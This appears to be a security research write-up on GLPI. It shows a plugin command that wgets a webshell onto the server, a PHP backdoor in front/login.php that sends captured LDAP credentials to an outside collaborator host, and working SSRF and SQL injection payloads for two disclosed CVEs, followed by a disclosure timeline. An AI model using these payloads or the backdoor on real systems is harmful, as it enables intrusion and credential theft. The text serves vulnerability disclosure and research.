
Once the plugin has been downloaded via the application interface, we need to install and activate it.
Add an item to GLPI (computer)
Let's add a new computer-type item whose name we'll define as "JUNK" (this will be useful for the future).


Full Path Disclosure
Let's continue our preparation by identifying where we're going to drop our Webshell. To do this, we need to leak the GLPI installation path. Fortunately for us, this information is also provided natively.
Plugin configuration

Now let's move on to the final steps and configure the newly installed plugin, by starting to add a new command.
- Name:
RCE
- Tag:
[NAME]
- Windows:
-c "wget http://172.17.0.1:8000/webshell.php -O /var/www/html/Projects/glpi_10.0.10/webshell.php" #
- Tag position:
After parameters
- Path:
/bin/sh(newly created)


We now need to associate the created command with an item type within GLPI.
We'll therefore associate the command with the computer type (since we've
previously created one).

Execution of arbitrary commands
Once the setup is complete, all we have to do is execute the command to drop our Webshell.

We are now able to interact with our Webshell and can continue our operation.
Request (HTTP):
POST /Projects/glpi_10.0.10/webshell.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Length: 7
Content-Type: application/x-www-form-urlencoded

1337=id
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Type: text/html; charset=UTF-8
Content-Length: 54

uid=33(www-data) gid=33(www-data) groups=33(www-data)
As the last step is now to become a domain admin, we just need to backdoor GLPI's authentication feature, in order to retrieve credentials.
Let's add a backdoor within front/login.php
Authentication requests are made via route /front/login.php. Here's an example of an authentication request:
Authentication request (HTTP):
POST /Projects/glpi_10.0.10/front/login.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Cookie: glpi_...=<COOKIE>

noAUTO=1&redirect=&_glpi_csrf_token=7c45a2b976cfe6143e2a4efd559a933f43f92ae1c86f3b8f1825c4257cb107b1&fielda65cc90aa8fa81=JUNKA&fieldb65cc90aa8fa83=JUNKB&auth=local&submit=
As you can see, the request is made up of several fields, some of which are
dynamically associated with the current session ($_SESSION['namfield'] and
$_SESSION['pwdfield'] are defined when the login page is firstly returned by
the Web server).
For example (the account name and password fields):
fielda65cc90aa8fa81fieldb65cc90aa8fa83
We can hook ourselves to different places within the script depending on what we want to achieve (log only valid users, log users authenticating with an account associated with the active directory, etc.). We have chosen to log only users that are connecting using their active directory account, without checking the validity (existence) of the account, and therefore, we injected ourselves at the beginning of the script.
We patched front/login.php from:
File: front/login.php
<?php

...

use Glpi\Application\View\TemplateRenderer;
use Glpi\Toolbox\Sanitizer;

$SECURITY_STRATEGY = 'no_check';

include('../inc/includes.php');

...
To,
File: front/login.php
<?php

...

use Glpi\Application\View\TemplateRenderer;
use Glpi\Toolbox\Sanitizer;

$url = "https://<REDACTED>.oastify.com?datas=";
$condition = false;
$credentials = array();
if (isset($_POST['auth']))
{
    /* Type of auth encountered during the mission. */
    if ($_POST['auth'] === 'ldap-6')
    {
        $condition = true;
    }
}
if ($condition)
{
    foreach ($_POST as $key => $value)
    {
        /* We use strpos and not str_contains because str_contains is only present in PHP 8. */
        if (strpos($key, 'field') === 0)
        {
            array_push($credentials, $value);
        }
    }
    $datas = base64_encode(serialize($credentials));
    $junk = file_get_contents($url.$datas);
}


$SECURITY_STRATEGY = 'no_check';

...
If we reuse the previous authentication request, we receive the following request on our burp collaborator.
GET /?datas=YToyOntpOjA7czo1OiJKVU5LQSI7aToxO3M6NToiSlVOS0IiO30= HTTP/1.0
Host: 85b07b50sth9g7hxg35b2dpfv61xpodd.oastify.com
Connection: close
base64 decode the parameter
$_GET['datas']to retrieve the credentials.
echo -ne "YToyOntpOjA7czo1OiJKVU5LQSI7aToxO3M6NToiSlVOS0IiO30="|base64 -d
a:2:{i:0;s:5:"JUNKA";i:1;s:5:"JUNKB";}
Now that we've explained how we exploited this 1day, we'll present two new vulnerabilities. While writing this article, we briefly audited the application's source code in search of new vulnerabilities. Let's start by presenting the first one, an arbitrary object instantiation.
Arbitrary Object Instantiation to SSRF (CVE-2024-27098)
Within GLPI source code, we could identify several occurrences of the following pattern.
$<VARIABLE_NAME> = new $_POST['<POST_PARAMETER>']();
Which is why we used grep to identify all files containing it.
Command:
grep -Ri "new \$_POST\['" ./ 2>/dev/null
Output:
./front/itilsolution.form.php:$track = new $_POST['itemtype']();
./front/itilfollowup.form.php:$track = new $_POST['itemtype']();
./ajax/rule.php:            $rule_collection = new $_POST['collection_classname']();
./ajax/updateTranslationFields.php:    $item = new $_POST['itemtype']();
./ajax/comments.php:                    $item = new $_POST['itemtype']();
./ajax/kanban.php:    $kanban = new $_POST['kanban']['itemtype']();
./ajax/updateTranslationValue.php:    $itemtype = new $_POST['itemtype']();
./src/RuleAction.php:            $rule = new $_POST['rule_class_name']();
Consider as an example the file front/itilsolution.form.php.
File: front/itilsolution.form.php
<?php

...

use Glpi\Event;

/** @var \DBmysql $DB */
global $DB;

include('../inc/includes.php');

Session::checkLoginUser();

$solution = new ITILSolution();
$track = new $_POST['itemtype']();
$track->getFromDB($_POST['items_id']);

...
The code above highlights the possibility of instantiating an arbitrary object
via the variable $_POST['itemtype']. Then the method getFromDB() relative to
this object is called while we control its first parameter via the variable
$_POST['items_id'].
As presented in the article
about PHP deserialization, the function __call() is triggered when invoking
inaccessible methods in an object context. The $name argument is the name of
the method being called and the $arguments argument is an enumerated array
containing the parameters passed to the $name'ed method. By listing all the
objects in the project implementing a __call() method, we decided to look at
the GuzzleHttp\Client object (vendor/guzzlehttp/guzzle/src/Client.php).
Guzzle is a PHP HTTP client that makes it easy to send HTTP requests and trivial to integrate with web services. - Guzzle Documentation
File: vendor/guzzlehttp/guzzle/src/Client.php
Function: __call()
<?php

    ...

    public function __call($method, $args)
    {
        if (\count($args) < 1) {
            throw new InvalidArgumentException('Magic request methods require a URI and optional options array');
        }

        $uri = $args[0];
        $opts = $args[1] ?? [];

        return \substr($method, -5) === 'Async'
            ? $this->requestAsync(\substr($method, 0, -5), $uri, $opts)
            : $this->request($method, $uri, $opts);
    }

    ...
We observed that it was possible to use the arbitrary object instantiation
vulnerability to instantiate an GuzzleHttp\Client object which, when its
unimplemented method getFromDB is called, calls its method __call() and
therefore allows us to make the server perform arbitrary HTTP/HTTPS requests.
We can consequently exploit an SSRF vulnerability. The exploitation is carried
out in two step, firstly, a CSRF token is retrieved.
Request (HTTP):
POST /Projects/glpi_10.0.12/front/itilsolution.form.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: glpi_...=<AUTHENTICATION COOKIE>
Content-Type: application/x-www-form-urlencoded
Content-Length: 9

junk=junk
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Type: text/html; charset=UTF-8
Content-Length: 34508

...

   <meta property="glpi:csrf_token" content="edbd0a291553e45c629a9d660fa3cee87bdd13ec4c67f0b161c284a1d9251eb2" />

...
Then, once the CSRF token has been retrieved, exploitation can proceed.
Request (HTTP):
POST /Projects/glpi_10.0.12/front/itilsolution.form.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: glpi_...=<AUTHENTICATION COOKIE>
Content-Type: application/x-www-form-urlencoded
Content-Length: 173

itemtype=GuzzleHttp\Client&items_id=https://<REDACTED>.oastify.com/POC&_glpi_csrf_token=<CSRF_TOKEN>
Response (HTTP):
HTTP/1.1 302 Found
X-Powered-By: PHP/7.4.2
Location:
Content-Length: 0
Content-Type: text/html; charset=UTF-8
As a result, we received the following request on our Burp collaborator server.
Request (HTTP):
GETFROMDB /POC HTTP/1.1
Host: <REDACTED>.oastify.com
User-Agent: GuzzleHttp/7
It should be noted that the request performed by the server is of type
GETFROMDB. It is therefore necessary to take this information into consideration in order to leverage the vulnerability.
Now, let's look at the second vulnerability, an SQL injection (that can be
exploited in two different ways, either using a technique known as Time-Based
SQL Injection, or a technique known as Error-Based SQL Injection via extractvalue()
trick).
SQL Injection (CVE-2024-27096)
By comparing the response times of the following requests, we have identified the presence of an SQL injection vulnerability.

At this point, we could have exploited the vulnerability as a Time-Based SQL injection. However, using the following payload (used to find the name of the current database), we realized that it was also possible to exploit it as an Error-Based SQL injection.
Payload:

1`,extractvalue(rand(),concat(CHAR(126),(SELECT database()),CHAR(126))) -- -
Once we had identified the vulnerability, we turned our attention to its cause.
How to identify the responsible code?
To identify the call stack that triggered the vulnerability, we patched the file src/DBmysql.php to add some debug. The file src/DBmysql.php has been changed from:
File: src/DBmysql.php
Function: DBmysql::doQuery()
<?php

    ...

    /**
     * Execute a MySQL query
     *
     * @param string $query Query to execute
     *
     * @var array   $CFG_GLPI
     * @var array   $DEBUG_SQL
     * @var integer $SQL_TOTAL_REQUEST
     *
     * @return mysqli_result|boolean Query result handler
     */
    public function doQuery($query)
    {
        /**
         * @var array $CFG_GLPI
         * @var array $DEBUG_SQL
         * @var integer $SQL_TOTAL_REQUEST
         */
        global $CFG_GLPI, $DEBUG_SQL, $SQL_TOTAL_REQUEST;

        ...

    }

    ...
To:
File: src/DBmysql.php
Function: DBmysql::doQuery()
<?php

    ...

    public function doQuery($query)
    {
        // EGO (SQLi)
        if (str_contains($query, "IVOIRE"))
        {
            $ego_handle = fopen("/tmp/ego_debug.log", "w+");
            $ego_message = "[DEBUG] " . __FILE__ . "|" . serialize($query) . "\n";
            fwrite($ego_handle, $ego_message);
            fclose($ego_handle);
            debug_print_backtrace();
            die("HIT 1337\n");
        }

        /**
         * @var array $CFG_GLPI
         * @var array $DEBUG_SQL
         * @var integer $SQL_TOTAL_REQUEST
         */
        global $CFG_GLPI, $DEBUG_SQL, $SQL_TOTAL_REQUEST;
        ...

    }

    ...
Which generated a stack trace and allowed us to see which request we've injected ourselves into.
Stack trace:
#0  DBmysql->doQuery() called at [/var/www/html/Projects/glpi_10.0.12/src/Search.php:1458]
#1  Search::constructData() called at [/var/www/html/Projects/glpi_10.0.12/src/Search.php:449]
#2  Search::getDatas() called at [/var/www/html/Projects/glpi_10.0.12/src/Search.php:200]
#3  Search::showList() called at [/var/www/html/Projects/glpi_10.0.12/src/Search.php:177]
#4  Search::show(Ticket) called at [/var/www/html/Projects/glpi_10.0.12/front/ticket.php:58]
This stack trace have been used to generate the following call stack which made understanding of the code flow much easier.
Call stack:
Search::show()Search::showList()Search::getDatas()Search::constructData()DBmysql->doQuery()
The following request.
Request (HTTP):
GET /Projects/glpi_10.0.12/front/ticket.php?sort[]=1`,SLEEP(10)%20DESC--%20-;IVOIRE HTTP/1.1
Host: 127.0.0.1:58080
User-Agent: Junk
Cookie: glpi_...=<AUTHENTICATION COOKIE>
Results in the injection occurring within the following SQL query.
File: /tmp/ego_debug.log
[DEBUG] /var/www/html/Projects/glpi_10.0.12/src/DBmysql.php|s:4117:"SELECT DISTINCT `glpi_tickets`.`id` AS id, 'ego' AS currentuser

...

ORDER BY `ITEM_Ticket_1`,SLEEP(10) DESC-- -;IVOIRE` DESC ";
By analyzing the structure of the SQL query, we assumed that the vulnerability
was introduced by the functions Search::constructSQL() and Search::addOrderBy().
File: src/Search.php
Function: Search::constructSQL() and Search::addOrderBy()
<?php

...

    public static function constructSQL(array &$data)
    {

        ...

       //// 4 - ORDER
        $ORDER = " ORDER BY `id` ";
        $sort_fields = [];
        $sort_count = count($data['search']['sort']);
        for ($i = 0; $i < $sort_count; $i++) {
            foreach ($data['tocompute'] as $val) {
                if ($data['search']['sort'][$i] == $val) {
                    $sort_fields[] = [
                        'searchopt_id' => $data['search']['sort'][$i],
                        'order'        => $data['search']['order'][$i] ?? null
                    ];
                }
            }
        }
        if (count($sort_fields)) {
            $ORDER = self::addOrderBy($data['itemtype'], $sort_fields);
        }

        ...

    }

    ...

    public static function addOrderBy($itemtype, $sort_fields, $_id = 'ASC')
    {

        ...

        if (count($orderby_criteria) === 0) {
            return '';
        }
        return ' ORDER BY ' . implode(', ', $orderby_criteria) . ' ';
    }

    ...
Our tests showed that our assumption was correct. However, we've noticed that the exploitability of this SQL injection depends on the underlying PHP version.
For PHP < 8:
php > var_dump(2 == "2e0`a");
bool(true)
For PHP >= 8:
php > var_dump(2 == "2e0`a");
bool(false)
Which has a consequence on the following condition:
if ($data['search']['sort'][$i] == $val) {
    ...
}
The vulnerabilities were then reported to GLPI via GitHub advisories.
Timeline
- 2024/01 - Identification of the vulnerabilities.
- 2024/02/19 - Vulnerabilities reported to GLPI.
- 2024/02/20 - Response from GPLI requesting more information to trigger the SQL injection.
- 2024/02/20 - GLPI confirms that they can reproduce the vulnerability.
- 2024/02/28 - Reservation of CVE identifiers CVE-2024-27096 and CVE-2024-27098.
- 2024/03/18 - Publication of patches and related advisories GHSA-92x4-q9w5-837w, GHSA-2x8m-vrcm-2jqv
Acknowledgements
We'd like to thank GLPI editors for their responsiveness during our discussions and the speed with which the fixes were implemented. We would also like to thank you, dear readers, for taking the time to read this article.